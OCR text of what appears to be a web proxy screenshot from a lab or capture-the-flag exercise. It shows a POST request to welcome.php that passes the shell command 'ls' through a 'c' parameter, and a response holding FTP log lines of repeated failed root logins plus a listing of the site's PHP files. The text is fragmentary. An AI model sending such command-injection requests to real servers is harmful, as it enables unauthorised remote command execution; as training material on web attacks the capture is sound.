 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /welcome.php?c=ls HTTP/1.1
2 Host: 10.10.111.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://10.10.111.4
10 Connection: close
11 Referer: http://10.10.111.4/welcome.php?
FAIL LOGIN: Client "::ffff:10.6.127.197"
774 Sun Jul 31 16:13:59 2022 [pid 1495] [root]
FAIL LOGIN: Client "::ffff:10.6.127.197"
775 Sun Jul 31 16:13:59 2022 [pid 1496] [root]
FAIL LOGIN: Client "::ffff:10.6.127.197"
776 Sun Jul 31 16:13:59 2022 [pid 1491] [root]
FAIL LOGIN: Client "::ffff:10.6.127.197"
777 Sun Jul 31 16:42:37 2022 [pid 2650] CONNECT:
Client "::ffff:10.6.127.197"
778 Sun Jul 31 16:42:46 2022 [pid 2649]
[config.php
779 index.php
780 logout.php
781 welcome.php